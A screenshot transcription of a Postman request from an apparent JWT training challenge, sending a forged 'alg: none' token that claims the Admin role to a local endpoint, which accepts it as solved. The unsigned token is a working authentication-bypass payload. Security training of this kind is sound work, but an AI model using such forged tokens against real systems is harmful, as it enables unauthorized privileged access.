 JWT-attacks / none / none-send-token
Save
POST
https:// /jwt/none
Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiQm9iIiwicm9sZSI6IkFkbWluIiwiaWF0IjoxNjU4MDQ4OTIwLCJhdWQiOiJodHRwczovLzEyNy4w
LjAuMS9qd3Qvbm9uZSJ9."
3 }
Body Cookies Headers (6) Test Results 200 OK 863 ms 431 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Bob",
10 "role": "Admin",
11 "iat": 1658048920,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
Cookies Bootcamp Auto-select agent Runner Trash